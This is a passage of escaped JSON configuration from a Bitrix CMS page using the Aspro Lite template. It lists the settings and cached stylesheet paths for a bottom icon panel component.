<\/div>\r\n","HASH":"fdd24f1860c3","PROPS":{"ID":"bottom-panel-block","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":["\/bitrix\/cache\/css\/s1\/aspro-lite\/default_3a9e007701e6c2063c4902ab044a3fa1\/default_3a9e007701e6c2063c4902ab044a3fa1_v1.css?17616589712211"],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":["\/bitrix\/templates\/aspro-lite\/css\/bottom-icons-panel.css?17596759602031"],"STRINGS":[]}}],"spread":[]}